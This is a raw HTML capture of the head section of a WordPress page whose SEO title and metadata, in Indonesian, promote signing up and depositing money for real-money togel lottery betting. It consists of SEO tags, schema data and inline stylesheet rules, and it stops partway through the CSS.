

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/
body_size: 27439
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai</title>
	<meta name="description" content="Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai" />
	<link rel="canonical" href="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai" />
	<meta property="og:description" content="Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai" />
	<meta property="og:url" content="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-20T15:13:34+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai" />
	<meta name="twitter:description" content="Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#article","isPartOf":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai","datePublished":"2023-05-20T15:13:34+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/"},"wordCount":2022,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/","url":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/","name":"Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-20T15:13:34+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai","breadcrumb":{"@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Flangkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 